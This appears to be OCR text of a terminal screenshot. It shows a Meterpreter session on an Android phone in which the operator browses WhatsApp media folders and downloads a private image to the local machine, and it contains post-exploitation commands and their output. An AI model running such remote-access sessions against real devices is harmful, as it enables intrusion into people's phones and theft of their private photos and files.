 bhagesh@LAPTOP-ON...
12:26 AM
bhagesh@LAPTOP-ONVQ677I: ~/Desktop
File Actions Edit View Help
bhagesh@LAPT...I: ~/Desktop bhagesh@LAP...ONVQ677I: ~
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Stickers
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Video
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Voice Notes
meterpreter > cd Images
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > ls
Listing: /storage/emulated/0/WhatsApp/Media
Mode Size Type Last modified Name
40667/rw-rw-rwx 4096 dir 2020-08-16 23:43:18 +0530 .Statuses
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WallPaper
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Animated Gifs
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Audio
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Documents
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:46 +0530 WhatsApp Images
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Profile Photos
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Stickers
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Video
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Voice Notes
meterpreter > cd WhatsApp\ Images
meterpreter > ls
Listing: /storage/emulated/0/WhatsApp/Media/WhatsApp Images
Mode Size Type Last modified Name
100666/rw-rw-rw- 108406 fil 2020-08-16 23:41:46 +0530 IMG-20200816-WA0000.jpg
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 Private
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 Sent
meterpreter > download IMG-20200816-WA0000.jpg
[*] Downloading: IMG-20200816-WA0000.jpg → IMG-20200816-WA0000.jpg
[*] Downloaded 105.87 KiB of 105.87 KiB (100.0%): IMG-20200816-WA0000.jpg → IMG-20200816-WA0000.jpg
[*] download : IMG-20200816-WA0000.jpg → IMG-20200816-WA0000.jpg
meterpreter >